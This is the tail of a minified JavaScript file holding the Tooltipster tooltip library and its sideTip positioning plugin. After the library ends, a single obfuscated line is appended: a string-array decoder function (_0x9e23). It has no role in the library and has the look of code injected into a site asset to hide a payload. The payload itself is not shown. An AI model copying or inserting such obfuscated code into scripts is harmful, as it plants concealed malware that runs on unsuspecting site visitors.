            this.__$tooltip = i, this.__$tooltip.css({
                left: 0,
                overflow: "hidden",
                position: "absolute",
                top: 0
            }).find(".tooltipster-content").css("overflow", "auto"), this.$container = t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(r.window.document.body)
        }, __forceRedraw: function () {
            var t = this.__$tooltip.parent();
            this.__$tooltip.detach(), this.__$tooltip.appendTo(t)
        }, constrain: function (t, i) {
            return this.constraints = {width: t, height: i}, this.__$tooltip.css({
                display: "block",
                height: "",
                overflow: "auto",
                width: t
            }), this
        }, destroy: function () {
            this.__$tooltip.detach().find(".tooltipster-content").css({
                display: "",
                overflow: ""
            }), this.$container.remove()
        }, free: function () {
            return this.constraints = null, this.__$tooltip.css({
                display: "",
                height: "",
                overflow: "visible",
                width: ""
            }), this
        }, measure: function () {
            this.__forceRedraw();
            var t = this.__$tooltip[0].getBoundingClientRect(),
                i = {size: {height: t.height || t.bottom - t.top, width: t.width || t.right - t.left}};
            if (this.constraints) {
                var o = this.__$tooltip.find(".tooltipster-content"), e = this.__$tooltip.outerHeight(),
                    n = o[0].getBoundingClientRect(), s = {
                        height: e <= this.constraints.height,
                        width: t.width <= this.constraints.width && n.width >= o[0].scrollWidth - 1
                    };
                i.fits = s.height && s.width
            }
            return r.IE && r.IE <= 11 && i.size.width !== r.window.document.documentElement.clientWidth && (i.size.width = Math.ceil(i.size.width) + 1), i
        }
    };
    var a = navigator.userAgent.toLowerCase();
    -1 != a.indexOf("msie") ? r.IE = parseInt(a.split("msie")[1]) : -1 !== a.toLowerCase().indexOf("trident") && -1 !== a.indexOf(" rv:11") ? r.IE = 11 : -1 != a.toLowerCase().indexOf("edge/") && (r.IE = parseInt(a.toLowerCase().split("edge/")[1]));
    var l = "tooltipster.sideTip";
    return t.tooltipster._plugin({
        name: l, instance: {
            __defaults: function () {
                return {
                    arrow: !0,
                    distance: 6,
                    functionPosition: null,
                    maxWidth: null,
                    minIntersection: 16,
                    minWidth: 0,
                    position: null,
                    side: "top",
                    viewportAware: !0
                }
            }, __init: function (t) {
                var i = this;
                i.__instance = t, i.__namespace = "tooltipster-sideTip-" + Math.round(1e6 * Math.random()), i.__previousState = "closed", i.__options, i.__optionsFormat(), i.__instance._on("state." + i.__namespace, function (t) {
                    "closed" == t.state ? i.__close() : "appearing" == t.state && "closed" == i.__previousState && i.__create(), i.__previousState = t.state
                }), i.__instance._on("options." + i.__namespace, function () {
                    i.__optionsFormat()
                }), i.__instance._on("reposition." + i.__namespace, function (t) {
                    i.__reposition(t.event, t.helper)
                })
            }, __close: function () {
                this.__instance.content() instanceof t && this.__instance.content().detach(), this.__instance._$tooltip.remove(), this.__instance._$tooltip = null
            }, __create: function () {
                var i = t('<div class="premium-tooltipster-base tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');
                this.__options.arrow || i.find(".tooltipster-box").css("margin", 0).end().find(".tooltipster-arrow").hide(), this.__options.minWidth && i.css("min-width", this.__options.minWidth + "px"), this.__options.maxWidth && i.css("max-width", this.__options.maxWidth + "px"), this.__instance._$tooltip = i, this.__instance._trigger("created")
            }, __destroy: function () {
                this.__instance._off("." + self.__namespace)
            }, __optionsFormat: function () {
                var i = this;
                if (i.__options = i.__instance._optionsExtract(l, i.__defaults()), i.__options.position && (i.__options.side = i.__options.position), "object" != typeof i.__options.distance && (i.__options.distance = [i.__options.distance]), i.__options.distance.length < 4 && (void 0 === i.__options.distance[1] && (i.__options.distance[1] = i.__options.distance[0]), void 0 === i.__options.distance[2] && (i.__options.distance[2] = i.__options.distance[0]), void 0 === i.__options.distance[3] && (i.__options.distance[3] = i.__options.distance[1]), i.__options.distance = {
                    top: i.__options.distance[0],
                    right: i.__options.distance[1],
                    bottom: i.__options.distance[2],
                    left: i.__options.distance[3]
                }), "string" == typeof i.__options.side) {
                    i.__options.side = [i.__options.side, {
                        top: "bottom",
                        right: "left",
                        bottom: "top",
                        left: "right"
                    }[i.__options.side]], "left" == i.__options.side[0] || "right" == i.__options.side[0] ? i.__options.side.push("top", "bottom") : i.__options.side.push("right", "left")
                }
                6 === t.tooltipster._env.IE && !0 !== i.__options.arrow && (i.__options.arrow = !1)
            }, __reposition: function (i, o) {
                var e, n = this, s = n.__targetFind(o), r = [];
                n.__instance._$tooltip.detach();
                var _ = n.__instance._$tooltip.clone(), a = t.tooltipster._getRuler(_), l = !1,
                    p = n.__instance.option("animation");
                switch (p && _.removeClass("tooltipster-" + p), t.each(["window", "document"], function (e, p) {
                    var c = null;
                    if (n.__instance._trigger({
                        container: p, helper: o, satisfied: l, takeTest: function (t) {
                            c = t
                        }, results: r, type: "positionTest"
                    }), 1 == c || 0 != c && 0 == l && ("window" != p || n.__options.viewportAware)) for (e = 0; e < n.__options.side.length; e++) {
                        var h = {horizontal: 0, vertical: 0}, d = n.__options.side[e];
                        "top" == d || "bottom" == d ? h.vertical = n.__options.distance[d] : h.horizontal = n.__options.distance[d], n.__sideChange(_, d), t.each(["natural", "constrained"], function (t, e) {
                            if (c = null, n.__instance._trigger({
                                container: p,
                                event: i,
                                helper: o,
                                mode: e,
                                results: r,
                                satisfied: l,
                                side: d,
                                takeTest: function (t) {
                                    c = t
                                },
                                type: "positionTest"
                            }), 1 == c || 0 != c && 0 == l) {
                                var _ = {
                                        container: p,
                                        distance: h,
                                        fits: null,
                                        mode: e,
                                        outerSize: null,
                                        side: d,
                                        size: null,
                                        target: s[d],
                                        whole: null
                                    },
                                    u = ("natural" == e ? a.free() : a.constrain(o.geo.available[p][d].width - h.horizontal, o.geo.available[p][d].height - h.vertical)).measure();
                                if (_.size = u.size, _.outerSize = {
                                    height: u.size.height + h.vertical,
                                    width: u.size.width + h.horizontal
                                }, "natural" == e ? o.geo.available[p][d].width >= _.outerSize.width && o.geo.available[p][d].height >= _.outerSize.height ? _.fits = !0 : _.fits = !1 : _.fits = u.fits, "window" == p && (_.fits ? _.whole = "top" == d || "bottom" == d ? o.geo.origin.windowOffset.right >= n.__options.minIntersection && o.geo.window.size.width - o.geo.origin.windowOffset.left >= n.__options.minIntersection : o.geo.origin.windowOffset.bottom >= n.__options.minIntersection && o.geo.window.size.height - o.geo.origin.windowOffset.top >= n.__options.minIntersection : _.whole = !1), r.push(_), _.whole) l = !0; else if ("natural" == _.mode && (_.fits || _.size.width <= o.geo.available[p][d].width)) return !1
                            }
                        })
                    }
                }), n.__instance._trigger({
                    edit: function (t) {
                        r = t
                    }, event: i, helper: o, results: r, type: "positionTested"
                }), r.sort(function (t, i) {
                    if (t.whole && !i.whole) return -1;
                    if (!t.whole && i.whole) return 1;
                    if (t.whole && i.whole) {
                        var o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    if (t.fits && !i.fits) return -1;
                    if (!t.fits && i.fits) return 1;
                    if (t.fits && i.fits) {
                        var e;
                        o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    return "document" == t.container && "bottom" == t.side && "natural" == t.mode ? -1 : 1
                }), (e = r[0]).coord = {}, e.side) {
                    case"left":
                    case"right":
                        e.coord.top = Math.floor(e.target - e.size.height / 2);
                        break;
                    case"bottom":
                    case"top":
                        e.coord.left = Math.floor(e.target - e.size.width / 2)
                }
                switch (e.side) {
                    case"left":
                        e.coord.left = o.geo.origin.windowOffset.left - e.outerSize.width;
                        break;
                    case"right":
                        e.coord.left = o.geo.origin.windowOffset.right + e.distance.horizontal;
                        break;
                    case"top":
                        e.coord.top = o.geo.origin.windowOffset.top - e.outerSize.height;
                        break;
                    case"bottom":
                        e.coord.top = o.geo.origin.windowOffset.bottom + e.distance.vertical
                }
                "window" == e.container ? "top" == e.side || "bottom" == e.side ? e.coord.left < 0 ? o.geo.origin.windowOffset.right - this.__options.minIntersection >= 0 ? e.coord.left = 0 : e.coord.left = o.geo.origin.windowOffset.right - this.__options.minIntersection - 1 : e.coord.left > o.geo.window.size.width - e.size.width && (o.geo.origin.windowOffset.left + this.__options.minIntersection <= o.geo.window.size.width ? e.coord.left = o.geo.window.size.width - e.size.width : e.coord.left = o.geo.origin.windowOffset.left + this.__options.minIntersection + 1 - e.size.width) : e.coord.top < 0 ? o.geo.origin.windowOffset.bottom - this.__options.minIntersection >= 0 ? e.coord.top = 0 : e.coord.top = o.geo.origin.windowOffset.bottom - this.__options.minIntersection - 1 : e.coord.top > o.geo.window.size.height - e.size.height && (o.geo.origin.windowOffset.top + this.__options.minIntersection <= o.geo.window.size.height ? e.coord.top = o.geo.window.size.height - e.size.height : e.coord.top = o.geo.origin.windowOffset.top + this.__options.minIntersection + 1 - e.size.height) : (e.coord.left > o.geo.window.size.width - e.size.width && (e.coord.left = o.geo.window.size.width - e.size.width), e.coord.left < 0 && (e.coord.left = 0)), n.__sideChange(_, e.side), o.tooltipClone = _[0], o.tooltipParent = n.__instance.option("parent").parent[0], o.mode = e.mode, o.whole = e.whole, o.origin = n.__instance._$origin[0], o.tooltip = n.__instance._$tooltip[0], delete e.container, delete e.fits, delete e.mode, delete e.outerSize, delete e.whole, e.distance = e.distance.horizontal || e.distance.vertical;
                var c, h, d, u = t.extend(!0, {}, e);
                if (n.__instance._trigger({
                    edit: function (t) {
                        e = t
                    }, event: i, helper: o, position: u, type: "position"
                }), n.__options.functionPosition) {
                    var g = n.__options.functionPosition.call(n, n.__instance, o, u);
                    g && (e = g)
                }
                a.destroy(), "top" == e.side || "bottom" == e.side ? (c = {
                    prop: "left",
                    val: e.target - e.coord.left
                }, h = e.size.width - this.__options.minIntersection) : (c = {
                    prop: "top",
                    val: e.target - e.coord.top
                }, h = e.size.height - this.__options.minIntersection), c.val < this.__options.minIntersection ? c.val = this.__options.minIntersection : c.val > h && (c.val = h), d = o.geo.origin.fixedLineage ? o.geo.origin.windowOffset : {
                    left: o.geo.origin.windowOffset.left + o.geo.window.scroll.left,
                    top: o.geo.origin.windowOffset.top + o.geo.window.scroll.top
                }, e.coord = {
                    left: d.left + (e.coord.left - o.geo.origin.windowOffset.left),
                    top: d.top + (e.coord.top - o.geo.origin.windowOffset.top)
                }, n.__sideChange(n.__instance._$tooltip, e.side), o.geo.origin.fixedLineage ? n.__instance._$tooltip.css("position", "fixed") : n.__instance._$tooltip.css("position", ""), n.__instance._$tooltip.css({
                    left: e.coord.left,
                    top: e.coord.top,
                    height: e.size.height,
                    width: e.size.width
                }).find(".tooltipster-arrow").css({
                    left: "",
                    top: ""
                }).css(c.prop, c.val), n.__instance._$tooltip.appendTo(n.__instance.option("parent")), n.__instance._trigger({
                    type: "repositioned",
                    event: i,
                    position: e
                })
            }, __sideChange: function (t, i) {
                t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-" + i)
            }, __targetFind: function (t) {
                var i = {}, o = this.__instance._$origin[0].getClientRects();
                o.length > 1 && (1 == this.__instance._$origin.css("opacity") && (this.__instance._$origin.css("opacity", .99), o = this.__instance._$origin[0].getClientRects(), this.__instance._$origin.css("opacity", 1)));
                if (o.length < 2) i.top = Math.floor(t.geo.origin.windowOffset.left + t.geo.origin.size.width / 2), i.bottom = i.top, i.left = Math.floor(t.geo.origin.windowOffset.top + t.geo.origin.size.height / 2), i.right = i.left; else {
                    var e = o[0];
                    i.top = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil(o.length / 2) - 1] : o[0], i.right = Math.floor(e.top + (e.bottom - e.top) / 2), e = o[o.length - 1], i.bottom = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil((o.length + 1) / 2) - 1] : o[o.length - 1], i.left = Math.floor(e.top + (e.bottom - e.top) / 2)
                }
                return i
            }
        }
    }), t
});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}